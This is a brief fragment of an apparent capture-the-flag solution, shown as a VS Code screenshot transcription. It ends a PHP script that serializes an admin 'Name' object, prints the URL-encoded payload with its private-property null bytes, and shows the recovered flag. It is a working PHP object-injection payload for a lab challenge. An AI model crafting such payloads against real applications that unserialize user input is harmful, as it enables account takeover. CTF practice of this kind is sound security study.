 40 }
41
42 $a = new Name(admin,100);
43 echo urlencode(serialize($a));
44 echo "\n";
45
46
47 ?>
问题 输出 调试控制台 终端
[Running] php "c:\Users\qiyue\Desktop\新建文件夹 (3)\class.php"
O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bi%3A100%3B%7D
Syc{dog_dog_dog_dog}
[Done] exited with code=0 in 0.132 seconds